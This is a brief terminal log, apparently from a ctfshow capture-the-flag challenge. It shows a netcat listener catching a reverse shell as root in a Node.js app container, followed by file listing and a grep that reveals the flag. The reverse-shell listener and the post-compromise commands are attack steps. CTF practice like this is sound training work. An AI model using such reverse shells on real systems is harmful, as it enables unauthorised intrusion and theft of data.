 sauy@iZ2vc9qqqyuw5awhgwrbgcZ:~$ nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on 124.223.158.81 49434
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0506e4b06bba:/app# ls
ls
app.js
bin
modules
node_modules
package-lock.json
package.json
public
routes
sessions
utils
views
root@0506e4b06bba:/app# ls routes
ls routes
api.js
flag.js
index.js
login.js
users.js
root@0506e4b06bba:/app# cat routes/*|grep flag
cat routes/*|grep flag
  var flag = 'flag_here';
  res.render('flag', { flag: flag});
        res.render('flag', { flag: flag});
  var flag='ctfshow{2210923f-65b0-4fdf-95e9-84732661d0e9}';
  if(secert.ctfshow===flag){
    res.end(flag);
root@0506e4b06bba:/app#